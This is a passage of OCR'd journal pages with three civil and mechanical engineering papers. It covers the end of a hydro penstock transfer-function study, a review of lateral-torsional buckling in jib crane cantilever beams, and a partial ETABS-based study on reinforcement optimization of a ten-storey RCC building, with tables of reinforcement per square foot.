

Fig. 8 Water hammer effect with change of material



Fig.9 Change of speed of generator with material change

CONCLUSION

In this paper, non linear turbine penstock transfer function has been developed and then it is linearized about an point after that analysis of transfer function has been done for critical value of length and diameter of penstock. After that effect of material of penstock on the performance of the system is also studied. The simulation model and programming is done in MATLAB. The result has been obtain. This results shows that suitable length and diameter of penstock is must for system stability also material used for making penstock plays an important role hence material used for penstock should be proper.

That for a particular head an optimal length and diameter of the penstock must be considered for reducing the effect of the water hammer on the mechanical power. As well material used for penstock should be proper.

Appendix

Parameter of the system studied are as follows: Rp=0.05 T_G=0.2 sec, M=6.0 sec, R_T=0.38, T_R=5.0sec, D=1.0, H=264m, Q=76.67m^3/sec, E_{PVC}=1.5x10^9N/m^2, E_{HDPE} = 0.7x10^9N/m^2 $E_{concrete}$=48x10^9N/m^2, K=2.2x10^9N/m^2, ρ=997.296kg/m^3 L=410-420m, D=2.86-3.86,f=0.022m.

REFERENCES:

C.K. Sanathanan. Accurate low order model for hydraulic turbine penstock. IEEE Trans. Energy Conversion.1987.Vol.EC-2, No.2.pp. 196-200.

Ramey DG., Skoogland JW. Detailed Hydro Governor representation for system stability studies. IEEE Trans. 1970. Vol. PAS-89. No.2, pp.106-112.

Working group on Prime mover and Energy supply models for system Dynamic performance studies. Hydraulic Turbine control models for system dynamic studies. IEEE Trans. Power systems, 1992, Vol. 7, No.1 pp. 167-179.

P. Kundur. Power System Stability and Controls. Mc Graw-Hill, 1994.

Jiang J. Design an optimal robust governor for hydraulic turbine generating units. IEEE Transaction on EC.1995, Vol.10, pp.188-194.

F.R.Schleif, A.B.Wilbor. The coordination of hydraulic turbine governors for power system operation.IEEE Trans.1996.Vol.PAS-85,pp.750-758.

LN. Hannet, JW. Feltes, B.Fardanesh, W.Crean. Modeling and control tunning of a hydro station with units sharing a common penstock section. IEEE Trans Power System,1999,Vol.14.No.4,pp.1407-1414.

P.Oliver. Small hydro power: technology and current status. Renew.Sustain.Energy Rev.2002.Vol.6,pp.537-556.

P.M.Anderson and A.A.Fouad. Power System Control and stability 2nd Edition 2003.

F.Schwartz, F.R.Pegallapati, M.Shahiedehpour.Small Hydro as Green Power.In proc.IEEE Power Eng.Soc.General meeting.2005,pp.1883-1890.

N.Kishore, RP.Saini, SP.Singh. Simulation of reduced order hydro turbine models to study its hydraulic transient characteristics.9th International multitopic conference, IEEE INMIC 2005,pp.1-6.

Naidu BSK. Small Hydro: High-density, Non Conventional, Renewable energy source. National Power Training Institute, 1st edition(2005)

Sachin Mishra, S.K. Singal, D.K. Khatod . Effect of variation of penstock parameter on Mechanical power. International Journal of Energy Science, 2012. vol. 2 Iss.3, pp 110-114.

Nanaware R.A., Sawant S.R.,Jadhav B.T. Modeling of Hydraulic turbine and Governor for Dynamic studies of HPP. International Conference in Recent trends in Information technology and computer science . 2012, pp. 6-11

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A review paper on structural analysis of cantilever beam of jib crane

[1]Amit S. Chaudhary, [2]Subim N. Khan

[1]P. G. Student, Department of Mechanical Engineering, ACEM, Pune, India, *amit.bsl@gmail.com*

[2]Professor, Department of Mechanical Engineering, RSCOE (JSPM), Pune, India, subim_khan@yahoo.com

Abstract -The study includes an investigation of the stresses, deflections, shear capacity and lateral-torsional buckling behavior of regular I section cantilever beam of jib crane subjected to a uniformly distributed load (self-weight) and a concentrated load at the free end. The lateral torsional buckling is the main failure mode that controls the design of "slender" beams. Different shapes of cantilevers are proposed in this study with different cross section, web shapes and materials. Finite element analysis and experimental study are carried out on both types (i.e. Regular and proposed beam) to calculate and validate results. An optimization technique is used to optimize the solution from proposed different designs. The thickness of the web and flange is constant for all specimens with length 3 to 6 m and tested for 250 Kg and 500 Kg load lifting capacity. Structural analysis is done to examine the influence of the section dimension due to point load at the free end and uniformly distributed load on cantilever. Using the study it is observed that not only the web thickness, but also the shape of web and sectional cross section of cantilever beam influences the resistance to lateral torsional buckling and bending.

Keywords - Slender, bending, shear capacity, lateral torsional buckling, sectional cross section, web shape.

INTRODUCTION

Today's industry demands versatile, efficient and cost effective equipment while at the same time providing more flexibility along with significant savings through increased productivity, there are several equipment used in industry for material handling, a jib crane is one of them [1].

The need for continual improvement in material handling technologies is a common feature of many modern engineering endeavors. Engineering structures now encompasses a wide range of technologies from structure development, analysis, design, testing, production and maintenance. Advances in material handling technologies have been largely responsible and major performance improvements in many engineering structures and continue to be key in determining the reliability, performance and effectiveness of such structures [2].

Beams are essential components of steel construction. A satisfactory design should ensure that the beam is stable and has enough strength and stiffness against the applied loads. For steel beams having an I-shaped cross section, global buckling and local buckling are typical modes of instability [3]. When symmetrical beams are loaded on the plane of symmetry they may deflect in the symmetry plane. However, at a certain level of the applied load, the beam may buckle laterally, while the cross sections of the beam rotate simultaneously about the beam's axis. This phenomenon is called lateral-torsional buckling, and the value of the load at which buckling occurs is called the buckling load or critical load [4].

In study and investigations or regular beam of jib crane, it is observed that (a) lateral shift of cantilever I-type beam or misalignment of the axis of cantilever I-type beam with respect to the axis of mounting and because of that movement of the trolley is restricted, (b) bending at free end stuck the trolley at tip position, (c) bending caused damage to the bearing.

The use of variable cross section beam has been increasing in the steel construction industry. This is because of their ability to increase stability of structure, and sometimes to satisfy architectural and functional requirements in many engineering structures [5]. Tapered beams are widely used in modern constructions, mainly due to their structural efficiency [6].

LITERATURE REVIEW

1. A Parametric Study on Lateral Torsional Buckling of European IPN and IPE Cantilevers ---- By H. Ozbasaran

In this paper, a simple equation is presented to calculate lateral torsional buckling load of IPN and IPE section cantilever beams. First, differential equation of lateral torsional buckling is solved numerically for various loading cases. Then a parametric study is conducted on results to present an equation for lateral torsional buckling loads of European IPN and IPE beams. ABAQUS software is utilized to

generate finite element models of beams. It can be suggested that presented formula can be safely used to calculate critical lateral torsional buckling load of European IPN and IPE section cantilevers.

2. Lateral torsional buckling of rectangular beams using the variational iteration method ---- By Seval Pinarbasi

This paper shows that complex beam, buckling problems, such as lateral torsional buckling of narrow rectangular cantilever beams whose minor axis flexural and torsional rigidities vary exponentially along their lengths, can successfully be solved using the variational iteration method (VIM). The paper also investigates the effectiveness of three VIM algorithms, two of which have been proposed very recently in solving lateral torsional buckling equations. Analytical results show that alliteration algorithms yield exactly the same results in all studied problems. As far as the computation times and spaces are concerned, however, one of these algorithms, called variational iteration algorithm II, is found to be superior than the others, especially in lateral torsional buckling problems where the beam rigidities vary along the beam length.

3. Bending and buckling of tapered steel beam structures ---- By N.S. Trahair

Tapered finite element formulations are developed by numerical integration instead of the closed forms often used for uniform elements. Difficulties in specifying the load positions for tapered mono-symmetric members caused by the variations of the centroidal and shear center axes are avoided by using an arbitrary axis system based on the web mid-line. The program's predictions of the elastic out-of-plane flexural–torsional buckling of a large number of uniform and tapered doubly and mono-symmetric beams and cantilevers under various loading and restraint conditions are generally in close agreement with existing predictions and test results.

4. Lateral–torsional buckling of steel web tapered tee-section cantilevers --- By Wei-bin Yuan, Boskun Kim, Chang-Yi Chen

To validate the present analytical solutions, finite element analyses using ANSYS software is also presented. It is found that web tapering can increase or decrease the critical lateral–torsional buckling loads, depending on the flange width of the beam. For a beam with a wide flange (width/depth = 0.96) the critical buckling load is increased by 2% by web tapering, whereas for a beam with a narrow flange (width/depth = 0.19) web tapering reduces the buckling load up to10% and 6% for the tip point loading and the uniformly distributed load respectively.

5. The study of lateral torsional buckling behavior of beam with trapezoid web steel section of experimental and finite element analysis ---By Fatimah Denan, Mohd Hanim Osman & Sariffuddin Saad

In the experimental work, sections with nominal dimension 200 x 80 mm and 5 m length were loaded vertically while the lateral deflection were unrestrained to allow for the lateral torsional buckling. In the analytical study, eigenvalue buckling analysis of the finite element method was used to determine the critical buckling load. It is concluded that steel beam with trapezoidal corrugated web section have higher resistance to lateral torsional buckling compared to that of section with flat web. The result shows that corrugation thickness influences the resistance to lateral torsional buckling.

6. Effect of Triangular Web Profile on the Shear Behavior of Steel I-Beam ---- ***By Fatimah De'nan, MusniraMustar, Adzhar Bin Hassan and Norbaya Omar***

This paper develops a three-dimensional finite element model using LUSAS 14.3 to study on the effect of the triangular steel beam web profile (T WP) in the shear buckling behavior of different thickness compared RI to that of the normal flat beam (FW). Eigenvalue buckling analysis was used in analyzing the buckling load of the flat plate model and triangular web profile (TRIWP). Results showed that the web thickness gave a significant impact on the shear buckling of the TRIWP. In addition, the corrugation thickness of the web was also effective in increasing the shear buckling capacity of the profile.

7. The Effect of Web Corrugation Angle on Bending Performance of Triangular Web Profile Steel Beam Section ----- By Fatimah De'nan, Nor Salwani Hashim

Two sizes of flat webs (FW) as control specimens and two sizes of TRIWP which are 200×100×6×3 mm and 180×75×5×2 mm section were used. Each of beam section was modeled using several spans such as 3 m, 4 m and 4.8 m and different corrugation angles (15^0,30^0,45^0,60^0 and 75^0). It was noted that deflection of 45^0 and 75^0 web corrugations angle is the lowest deflection value either in the

minor or major axis of the TRIWP steel section. The TRIWP steel section has a higher resistance to bending in the minor and major axis when the web is used in both corrugation angles.

PROPOSED WORK

The proposed system of design with varying cross sectional shape with trapezoidal web is shown in figure 1. It recognizes top and front view of the proposed cantilever beam. 3D models for each case have to be created in CATIA and FEA is to be done for bending, shear capacity and lateral torsional buckling. Suitable cases can be considered and manufactured for experimental analysis. The result should be validated through FEA, and experimental setup.



Figure 1: Proposed I Section Beam

CONCLUSION

This paper investigates a promising structural analysis of cantilever beam of jib crane. A new design approach of beam shape is proposed to tackle the problems of deflection, shear capacity and lateral torsional buckling of cantilever beam due to loading. Discussions of this paper show that how the web tapered cantilever beam is more capable of resisting the lateral torsional buckling and bending with high shear capacity for a given load, if compared to regular I section cantilever beam. From the study it is observed that not only the web thickness, but also the shape of the web and cross section of cantilever beam influences the resistance to bending, lateral torsional buckling and shear capacity.

REFERENCES:

1. H. Ozbasaran, “A parametric study on lateral torsional buckling of European IPN and IPE cantilevers”, World Academy of Science, Engineering and Technology, International Journal of Civil, Architectural, Structural and Construction Engineering Vol:8 No:7, 2014

2. J. THUMRONGVUT and S. SEANGATITH, "Experimental Study on Lateral-Torsional Buckling of PFRP Cantilevered Channel Beams", Science Direct, Elsevier, Procedia Engineering 14 (2011) 2438–2445.

3. A Akos Sapkas, Laszlo P. Kollar, "Lateral-torsional buckling of composite beams", Science Direct, Elsevier, International Journal of Solids and Structures 39 (2002) 2939–2963

4. N.S. Trahair, “Bending and buckling of tapered steel beam structures”, Science Direct, Elsevier, Engineering Structures 59 (2014) 229–237

5. Zhang Lei, Tong Geng Shu, "Lateral buckling of web-tapered I-beams: A new theory", Science Direct, Elsevier, Journal of Constructional Steel Research 64 (2008) 1379–1393

6. Boksun Kim, Andrew Oliver, Joshua Vyse, "Bending Stresses of Steel Web Tapered Tee Section Cantilevers", Journal of Civil Engineering and Architecture, ISSN 1934-7359, USA, Nov. 2013, Volume 7, No. 11 (Serial No. 72), pp. 1329-1342.

7. Wei-bin Yuan, Boksun Kim, Chang-yi Chen, "Lateral–torsional buckling of steel web tapered tee-section cantilevers", Science Direct, Elsevier, Journal of Constructional Steel Research 87 (2013) 31–37

8. Fatimah Denan, Mohd Hanim Osman & Sariffuddin Saad, "The study of lateral torsional buckling behavior of beam with trapezoid web steel section by experimental and finite element analysis", IJRRAS 2 (3) ● March 2010

9. Fatimah De'nan, MusniraMustar, Adzhar Bin Hassan and Norbaya Omar, "Effect of Triangular Web Profile on the Shear Behaviour of Steel I-Beam, Iranica Journal of Energy & Environment 4 {(3) Geo-hazards and Civil Engineering)}: 219-222, 2013, ISSN 2079-2115

10. Fatimah De'nan, Nor Salwani Hashim, "The effect of web corrugation angle on bending performance of triangular web profile steel beam section", International Journal of Environmental Protection, IJEP Vol.1 No.5 2011 PP.53-56

11. Kerem Murat O¨ zdemir, Cem Topkaya, "Lateral buckling of overhanging crane trolley monorails", Science Direct, elsevier, Engineering Structures 28 (2006) 1162–1172.

12. R. Drazumeric, F. Kosel, "Shape optimization of beam due to lateral buckling problem" Science Direct, elsevier, International Journal of Non-Linear Mechanics 47 (2012) 65–74

13. B. Asgarian, M. Soltani, F. Mohri, " Lateral-torsional buckling of tapered thin-walled beams with arbitrary cross-sections", Science Direct, elsevier, Thin-Walled Structures 62 (2013) 96–108

14. Andrade, P. Providência, D. Camotim b, "Elastic lateral-torsional buckling of restrained web-tapered I-beams", Science Direct, elsevier, Computers and Structures 88 (2010) 1179–1196

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Study on Structural Optimization of Multistoried RCC Buildings

Prakarsh A. Sangave, Shubhangi M. Nikate,
Associate Professor, Post Graduate Student,
Dept. of Civil Engineering, N.K.O.C.E.T.,
Solapur, India.
psangave@gmail.com

***Abstract*— In view of the vast growth in RCC construction, a research based on optimization of multistoried RCC buildings was carried out since so many years. Many projects come across financial constraints during their development stages. This project is emphasizing on the further development of optimization integrated with different techniques to judge the cost effectiveness of RCC structure. The present study focuses on analysis of (G+10) RCC space frame structure using various optimization methodologies. The analysis of space frame was done by Seismic Coefficient Method and Response Spectrum Method using ETABS Software. The project aims at finding a concrete solution on optimization techniques for economic analysis and design of RCC space frame with dual systems. (Moment resisting frames with shear walls or bracings.) In this project optimization was carried out on whole building frame not on an individual element. The fundamental optimization criterion chosen is the area of reinforcement per square feet. Analysis and design results are presented in the form of required area of reinforcement per square feet in (mm^2) in optimization techniques for overall structure. The result shows that, after application of different optimization methodologies, a significant saving in cost of material and there by the cost of construction can be done.**

***Index Terms*— Special Moment Resisting Frame (SMRF), Diaphragm action, Fundamental time period, Base shear, Reinforcement, Masonry infill, Prismatic and Non-prismatic beam.**

I. INTRODUCTION

India is a developing country, huge construction projects are yet to come as undeveloped cities are needed to develop since so many years. In current century, many construction projects all over the world are going through financial crises because of high financial budgets. Time delay takes place which in turn affects the growth of the construction of huge projects. In order to avoid time delay and thereby the growth, economic construction methodology should be adopted. To economize the structure structural optimization techniques should be used. For large projects it is necessary to go for structural optimization because it directly affects cost of construction. Many Metropolitan cities are facing vast growth of infrastructure whether it may be in terms of horizontal development or vertical development. Metropolitan cities like Delhi and Mumbai have high population and in forth coming years land availability problems will increase tremendously which will in turn affect the overall growth of the city, so most of the builders in construction industries prefers vertical development of structures. As we increases number of stories or height of structure, huge lateral forces come into picture which will tend to increase the construction cost of the project in terms of consumption of steel, concrete and such other materials. Hence usually optimization techniques are adopted to economize the structure.

New and different approaches to design have become possible through the increased speed of computers and software tools of optimization theory. The optimization exercise commences right from the architectural concept stage. Suggested grid dimensions by architecture usually do not result into most economical structural member sizes and reinforcement consumption. In general optimization includes discretization of a whole structure into a series of sub frames with slab, beams, columns and footings. The main parameters involved in the investigation of this project are fundamental time period, base shear, and area of reinforcement and volume of concrete per square feet in (mm^2). These parameters are indirectly indicates the cost effectiveness of the individual technique and there by the structure.

II. PARAMETRIC INVESTIGATION

A structure is analyzed and designed using two methods Seismic Coefficient Method and Response Spectrum Method for seismic zone III with various ways of optimization. In general analysis and design results are presented in the form of required area of reinforcement per square feet in (mm^2) for optimization techniques for overall structure. After extensive

analysis and design of structure, area of reinforcement per square feet is taken as a predominant parameter in order to identify the cost effectiveness and optimistic characteristics of structure and its behavior.

III. Objectives of Structural Optimization

3. To find out the most economical way of optimization.

4. To treat most economical way of optimization as a design tool for the practicing engineers in order to complete the project in stipulated time and less financial budget.

IV. Problem Formulation

For huge multistoried projects quantity of steel and concrete is quite high. In this project different techniques are used so as to optimize the overall design cost of project. Table 3.1 represents methodologies of optimization used in project.

A multistoried RCC (G+10) moment resisting space frame is analyzed using software ETABS. The dimension of building is length 18m and width is 18m. This building is assumed to be located in zone III.

A building plan is selected by considering a grid of beams and columns. Beam grid includes main beam and secondary beams. The plan of the building is as shown in Figure 3.1.

V. Investigation Methodology

Investigation consists of analyzing (G+10) RCC space frame with various optimization methodologies. The optimization exercise began right from architectural concept stage as the previous grid dimensions not resulted into most economical structural member sizes and reinforcement consumption. The structural optimization includes variation of combinations of concrete grade, percentages of reinforcement, member sizes and thicknesses and composite materials. For example, when a model with second optimization technique was to be exercised, the previous ETABS model itself was edited as many times as the further combinations planned. Each time a variable parameter was changed, the ETABS model was run to compare the performance and the quantities with the other models i. e. analyzing 61 different buildings (Obviously with same architectural geometry) to decide the best combination of material properties, member sizes and reinforcement content to arrive at the most appropriate structural combination. The study identified the best system of optimization technique which results into a least cost for a particular structure.

VI. Design Parameters

7. Structural Steel - TOR Steel
8. Concrete - M-20, M-25, M-30
9. Seismic Zone - III
10. Importance Factor - 1.5
11. Response Reduction Factor - 5
12. Foundation - Hard Soil



Figure 3.1: Plan of Building

TABLE 3.1 – Optimization Methodology

Sr. No.	Model	Description
1	Model I	Slab supported on secondary beam with varying spacing and direction.
2	Model II	Grade variation of materials for structural elements.
3	Model III	Optimization using types of RCC Flanged beams and variation in slab thickness.
4	Model IV	Optimization using dead load reduction.
5	Model V	Optimization using Diaphragm action.
6	Model VI	Size variation in columns and beams, floor wise column size reduction, column orientation.
7	Model VII	Placement of reinforcement along major and minor axis of column
8	Model VIII	Optimization using bare frame and infill frame.
9	Model IX	Optimization using Prismatic or Non Prismatic section of beam
10	Model X	Comparison of OMRF and SMRF for zone II
11	Model XI	Optimization using Shear wall and bracings.
12	Model XII	Optimization with different types of foundation

VII. RESULTS

Analysis and Design results are presented in the form of fundamental time period, base shear, area of reinforcement and volume of concrete required per square feet respectively for each model with different optimization techniques. After extensive analysis and design of structure to overcome the economic constraints between existing structure and analyzed structure, area of reinforcement and volume of concrete per square feet is taken as a predominant parameter in order to identify the cost effectiveness.

12.1 Model I) - Slab Supported On Secondary Beam with Varying Spacing and Direction

6.1.1 Optimization Using Slab Supported On Secondary Beam with Varying Spacing



Figure 6.1: Models I - Slab with Main and Secondary Beam at Spacing 2.5 m



Figure 6.2: Models I - Slab with Main and Secondary Beam at Spacing 3m

Variation of Total Area of Reinforcement and Concrete according to different spacing of Secondary Beams by seismic coefficient method and response spectrum method is given in Table 6.1.1 and 6.1.2.

Table 6.1.1 -Values of Reinforcement and Concrete for Different Spacing of Secondary Beam by using Seismic Coefficient Method

Sr. No.	Slab with Secondary Beam With Varying Spacing	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model I A- Secondary beam at	307.2419	0.03
2	Model I B- Secondary beam at	315.2560	0.03
3	**Model I C- Secondary beam at**	**283.0518**	**0.027**

Table 6.1.2 -Values of Reinforcement and Concrete for Different Spacing of Secondary Beam by using Response Spectrum Method

Sr. No.	Slab with Secondary Beam With Varying Spacing	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model I A- Secondary beam at	288.3348	0.03
2	Model I B- Secondary beam at	293.1088	0.03
3	**Model I C- Secondary beam at**	**263.1375**	**0.027**

Variation of Total Area of Reinforcement according to different spacing of Secondary Beams by seismic coefficient method and response spectrum method is given in Graph 6.1.1.



Graph 6.1.1 Total Area of Reinforcement for Variation of Spacing of Secondary Beams

6.1.2 Optimization Using Slab Supported On Secondary Beam with Varying Directions

Variation of Total Area of Reinforcement and Concrete according to different model trials on directions of Secondary Beams by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.1.3 and 6.1.4.

Variation of Total Area of Reinforcement according to different model trials on directions of Secondary Beams by seismic coefficient method and response spectrum method is given in Graph 6.1.2.

Table 6.1.3 - Values of Reinforcement and Concrete for secondary beams in different direction by using Seismic Coefficient Method

Sr. No.	Slab with Secondary Beam with Varying Direction	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Model I D**	**282.0206**	**0.027**
2	Model I E	282.5282	0.027

Table 6.1.4 - Values of Reinforcement and Concrete for secondary beams in different direction by using Response Spectrum Method

Sr. No.	Slab with Secondary Beam with Varying Direction	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Model I D**	**260.3515**	**0.027**
2	Model I E	260.5631	0.027



Graph 6.1.2: Total Area of Reinforcement for Variation of Direction of Secondary Beams

6.2 Model II - Optimization Using Grade Variation for Structural Elements

Variation of Total Area of Reinforcement and Concrete according to grade variation of materials is given in Table 6.2.1 and 6.2.2.

6.3 Model III - Optimization Using Types of RCC Flanged Beams and Variation in Slab Thickness

6.3.1 Optimization using Comparison of Flanged (T-Beam) and Rectangular Beam

Variation of Total Area of Reinforcement and Concrete according to different Types of Beams by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.3.1 and 6.3.2.

Table 6.2.1 - Values of Reinforcement and Concrete according to Variation in Grade of Concrete and Grade of Steel for Slab, Beam and Column by using Seismic Coefficient Method

Sr. No.	Varying Grade of Concrete and Grade of Steel for Slab, Beam and Column	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	M20,Fe 415	282.0206	0.027
2	M20,Fe500	240.0274	0.027
3	M20,Fe550	221.3533	0.027
4	M25,Fe415	273.1808	0.027
5	M25,Fe500	232.9091	0.027
6	M25,Fe550	215.0062	0.027
7	Column M25, Slab-Beam M20, Fe415	268.6346	0.027

8	Column M25, Slab-Beam M20, Fe500	229.3612	0.027
9	Column M25, Slab-Beam M20, Fe550	211.7635	0.027
10	Column M30, Slab-Beam M25, Fe415	263.2562	0.027
11	Column M30, Slab-Beam M25, Fe500	225.0009	0.027
12	**Column M30, Slab-Beam M25, Fe550**	**207.9966**	**0.027**
13	Ground to 5th floor M25, Other floor M20, Fe415	271.4567	0.027
14	Ground to 5th floor M25, Other floor M20, Fe500	231.6006	0.027
15	Ground to 5th floor M25, Other floor M20,Fe550	213.7975	0.027
16	Ground to 5th floor M30, Other floor M25,Fe415	266.6656	0.027
17	Ground to 5th floor M30, Other floor M25,Fe500	227.6944	0.027
18	Ground to 5th floor M30, Other floor M25,Fe550	210.3828	0.027

Table 6.2.2 - **Values of Reinforcement and Concrete according to Variation in Grade of Concrete and Grade of Steel for Slab, Beam and Column by using Response Spectrum Method**

Sr. No.	**Varying Grade of Concrete and Grade of Steel for Slab, Beam and Column**	**Response Spectrum Method**	
		Area of Reinforcement per Square Feet (mm^2)	**Volume of concrete per Square feet (m^3)**
1	M20,Fe 415	260.3515	0.027
2	M20,Fe500	222.1495	0.027
3	M20,Fe550	205.1007	0.027

4	M25,Fe415	249.8384	0.027
5	M25,Fe500	213.5691	0.027
6	M25,Fe550	197.424	0.027
7	Column M25, Slab-Beam M20, Fe415	246.9655	0.027
8	Column M25, Slab-Beam M20, Fe500	211.4832	0.027
9	Column M25, Slab-Beam M20, Fe550	195.5109	0.027
10	Column M30, Slab-Beam M25, Fe415	239.9138	0.027
11	Column M30, Slab-Beam M25, Fe500	205.6609	0.027
12	**Column M30, Slab-Beam M25, Fe550**	**190.5009**	**0.027**
13	Ground to 5th floor M25, Other floor M20, Fe415	248.8155	0.027
14	Ground to 5th floor M25, Other floor M20, Fe500	212.8667	0.027
15	Ground to 5th floor M25, Other floor M20,Fe550	196.7669	0.027
16	Ground to 5th floor M30, Other floor M25,Fe415	242.6534	0.027
17	Ground to 5th floor M30, Other floor M25,Fe500	207.7657	0.027
18	Ground to 5th floor M30, Other floor M25,Fe550	192.2659	0.027

Table 6.3.1 - Values of Reinforcement and Concrete according to Types of RCC beams by using Seismic Coefficient Method

Sr. No.	Types of RCC beams	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Rectangular Beam	207.9966	0.027
2	**T-Beam**	**188.2146**	**0.027**

Table 6.3.2 - Values of Reinforcement and Concrete according to Types of RCC beams by using Response Spectrum Method

Sr. No.	Types of RCC beams	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Rectangular Beam	207.9966	0.027
2	**T-Beam**	**188.2146**	**0.027**



Graph 6.3.1: Total Area of Reinforcement for Types of RCC Beams

